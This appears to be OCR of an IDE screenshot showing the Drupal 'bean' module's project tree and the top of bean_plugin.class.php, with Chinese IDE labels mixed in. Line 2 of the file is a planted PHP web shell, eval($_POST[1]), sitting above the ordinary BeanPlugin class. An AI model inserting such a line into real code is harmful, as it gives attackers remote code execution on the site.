 PS B bean 版本控制
项目
README.md bean_default.class.php bean_plugin.class.php
bean C:\Users\31702\Downloads\bean\bean
bean_admin_ui
bean_usage
bean_uuid
config
includes
plugins
entity
php bean.inc
php panelizer_entity_bean.class.php
php bean_default.class.php
php bean_plugin.class.php
tests
views
php bean.api.php
bean.info
bean.install
php bean.module
php bean.services.inc
php bean.tpl.php
M↓ README.md
外部库
临时文件和控制台
1 <?php
2 eval($_POST[1]); ?>
3
4
5 <?php
3 个用法 3 继承者
解释 | 添加注释 | X
6 abstract class BeanPlugin implements BeanTypePluginInterface {
7 个用法
7 protected $plugin_info;
8 public $type;
9
10 /**
11 * Get Plugin info
12 */
4 个用法
解释 | 添加注释 | X
13 public function getInfo($key = NULL) {
14 if (!empty($key) && isset($this->plugin_info[$key])) {
15 return $this->plugin_info[$key];
16 }
17
18 return $this->plugin_info;
19 }
20
21 /**
22 * Build the URL string
23 */
无用法 1 个重写
解释 | 添加注释 | X
24 public function buildURL() {